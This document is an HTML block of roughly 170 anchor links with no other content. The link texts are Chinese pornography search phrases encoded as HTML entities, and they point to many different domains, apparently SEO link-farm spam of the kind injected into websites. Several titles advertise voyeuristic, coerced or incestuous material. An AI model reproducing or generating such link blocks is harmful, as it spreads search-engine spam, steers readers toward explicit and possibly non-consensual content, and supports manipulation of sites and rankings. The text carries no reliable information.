<a href="http://newsuining.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52mifi.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hbjlky.com" target="_blank">&#x56FD;&#x4EA7;va&#x89C6;&#x9891;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://9hiphop.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hy-b2b.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://17shcom.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://souliuxue.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://rsxbtm.com" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mzjczs.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ailiush.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dydlw.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xjyncdc.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://830m.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://enteronly.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://cdwhg.com" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meilongad.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaoren96.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://kezukego.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://guangxijiaju.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://hd1319.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lzjlys.com" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taihumarathon.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://guyn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taodingdan.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://taodingdan.com" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://114lyt.cn" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://drfb.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://drscf.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://caibin123.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://jmwyj.com" target="_blank">&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://qdhqjd.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://8899mbaobao.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lhgl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pdsbykj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://bpqzx.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://xcdryer.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunsingway.com" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://luyouit.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsyungou.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://do-info.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://axw594.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
<a href="http://15meizhe.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jyxxzz.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://changupzone.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jr-model.cn" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://huier303.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://liyicheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;</a>|
<a href="http://bjbsy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://aschine.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://33bv.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lusewang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fshuiantong.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://mingfuauto.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mjjc123.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://tianjiepcb.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xumama.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://nbsc8.com" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://drscf.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tss0538.cn" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://jydey.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lylths.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://huanyu68.cn" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://hsmlmj.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dywfczx.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://39ce.com" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://ywcnit.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://plugoes.com" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chinajgf.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://xkongyu.com" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://drscf.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wsfrp.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://gdjly88.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huashenghao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://2128333.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://mine898.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smengya.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://hailangwava.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sdodb.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linxm666.com" target="_blank">&#x5DE8;&#x830E;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x6027;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://6655cm.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://137966.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://shenqiucn.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51licaiwang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hebixl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://da-geng.com" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://web-666.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xystyy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://petexpo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xskec.com" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://cyxpm.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rszhipin.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czgree.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://kmscale.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xllw168.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://sanxu100.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://11shua.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://ehvk.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kkmmc.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunsingway.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linxm666.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://heixinzhongjie.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://444239.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqich.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kejia888.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hbjlky.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://yzdyly.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://badalingchina.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://jryk.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://damaihc.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://pdkqy.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://judimai.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://50gc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;m3u8&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
